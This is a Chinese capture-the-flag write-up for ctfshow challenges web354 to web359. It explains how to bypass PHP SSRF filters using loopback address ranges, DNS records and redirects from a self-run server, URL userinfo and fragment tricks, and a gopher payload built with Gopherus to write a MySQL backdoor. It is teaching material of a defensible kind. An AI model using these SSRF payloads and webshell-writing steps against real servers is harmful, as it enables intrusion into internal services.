因此该题的参数构造如下: 
还可以用本地回环地址bypass,构造如下: 
其实不仅仅只有
127.0.0.1是本地回环地址(Loopback Address),实际上,IPv4 中的回环地址范围是127.0.0.0 ~ 127.255.255.255,这些地址都被保留用于本地回环,用于设备内部的自我通信。
还可以构造如下: 
0.0.0.0虽然不是本地回环地址,但它被用作监听所有可用网络接口的地址,所以包括本地地址。
web354
考察点:php ssrf的bypass方法-域名解析
1 |
|
现在只要包含0和1都被过滤了,这时可以用短网址绕过,但需要看运气,一个网站生成的包含0或1就换另一个,但是这样太繁琐,很耗时间,事实上还可以尝试利用域名解析绕过,具体如下:
首先准备一个云服务器,然后搭建一个网站,在该网站的域名dns记录上写上指向127.0.0.1的主机记录:
 成功:
成功:  当服务器访问该地址后,就相当于访问
当服务器访问该地址后,就相当于访问127.0.0.1/flag.php
短网址(Short URL)或短链接 是指形式上比较简短并具有自动重定向到指定链接功能的网址。短链接通过一种算法生成,以取代原始链接,使长链接更简洁、易于分享和传播。短网址可以用于社交媒体分享、电子邮件营销、网页广告等,提高链接的美观性和易记性。
web355
考察点:php ssrf参数长度限制的bypass
1 |
|
这里不再做一些匹配过滤,而是限制传递的参数长度,实际上根据ip地址解析的特性,依然是可以利用的,如下:


web357
考察点:php ssrf的bypass方法-重定向解析
1 |
|
这里使用gethostbyname()函数获取解析后的 URL
中的主机名对应的 IP
地址。通过使用filter_var()函数和相应的过滤器验证 IP
地址的有效性,其中过滤器使用了
FILTER_VALIDATE_IP,通过指定FILTER_FLAG_NO_PRIV_RANGE和FILTER_FLAG_NO_RES_RANGE标志来禁止私有地址和保留地址。
其实这也好办,虽然过滤中表明不能访问保留地址和私有地址,但却可以解析外部网站,此时我们还可以利用云服务器进行重定向,具体处理如下: 以php为例,在云服务器写如下重定向功能的php代码:
1 |
|
传参,成功拿到flag: 
web358
考察点:php ssrf的bypass方法-url含特殊字符解析
1 |
|
这里没有做什么特别的过滤,只是要求url中必须含有ctf和show,此时依然可以利用url解析的特性,参数值可以构造如下的payload:
url=http://ctf.@127.0.0.1/flag.php#show  这里的
这里的@是基于http(s)身份认证的用法,前面是用户名后面是主机名,如果用户名不存在,大多数时候会忽略掉,因此只解析后面的主机名。而后缀中,由#开头表示的是片段标识符部分(fragment,可选项),用于指定文档中的特定位置或目标,这里就巧妙地将必须包含的另一字符串show作为片段标识符部分。
或者: url=http://ctf.@127.0.0.1/flag.php?show  这样构造主要就是把
这样构造主要就是把show作为传递的参数部分,前面都一样。
web359
考察点:php ssrf利用gopher协议解决非http(s)传输结合mysql注入
访问时是一个登录框,且题目提示是无密码的mysql。
利用gopher协议时可以配合使用工具Gopherus,执行如下,利用工具生成一个mysql写入后门的url编码后的payload:

 由于浏览器在解析时会先进行一次url解码,所以我们还需要对payload的后面url编码部分再进行一次url编码,保证payload的完整性和可用性:
由于浏览器在解析时会先进行一次url解码,所以我们还需要对payload的后面url编码部分再进行一次url编码,保证payload的完整性和可用性:
 然后回到网站,输入root和空密码,打开F12的网络选项:
然后回到网站,输入root和空密码,打开F12的网络选项:  将payload编码后的部分和前面不需要编码的部分一起,作为这里
将payload编码后的部分和前面不需要编码的部分一起,作为这里returl的参数值进行传递给check.php(即由前面F12网络中知道的,别漏掉了):
 执行完就算写入后门成功了,然后先检验是否能访问到后门文件:
